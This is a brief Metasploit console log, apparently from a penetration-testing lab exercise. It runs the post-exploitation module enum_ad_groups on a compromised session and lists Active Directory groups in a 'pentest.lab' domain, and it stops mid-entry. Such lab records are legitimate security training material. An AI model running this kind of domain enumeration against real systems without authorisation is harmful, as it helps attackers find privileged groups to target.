 msf5 post(windows/gather/enum_shares) > use post/windows/gather/enum_ad_groups
msf5 post(windows/gather/enum_ad_groups) > set session 4
session => 4
msf5 post(windows/gather/enum_ad_groups) > exploit
Domain Groups
=============
name distinguishedname descri
ption
---- ----------------- ------
-----
DHCP Users CN=DHCP Users,CN=Users,DC=pentest,DC=lab Member
s who have view-only access to the DHCP service
DHCP Administrators CN=DHCP Administrators,CN=Users,DC=pentest,DC=lab Member
s who have administrative access to the DHCP Service
Administrators CN=Administrators,CN=Builtin,DC=pentest,DC=lab Admini
strators have complete and unrestricted access to the computer/domain
Users CN=Users,CN=Builtin,DC=pentest,DC=lab Users
are prevented from making accidental or intentional system-wide changes and can run most applications
Guests CN=Guests,CN=Builtin,DC=pentest,DC=lab Guests
have the same access as members of the Users group by default, except for the Guest account which is further restricte
d
Print Operators CN=Print Operators,CN=Builtin,DC=pentest,DC=lab Member